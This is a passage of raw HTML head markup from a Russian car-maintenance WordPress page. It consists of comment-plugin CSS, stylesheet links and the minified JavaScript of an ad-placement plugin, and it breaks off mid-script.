.wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/1324" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fskolko-stoit-datchik-dmrv-na-vaz-2114.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fskolko-stoit-datchik-dmrv-na-vaz-2114.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 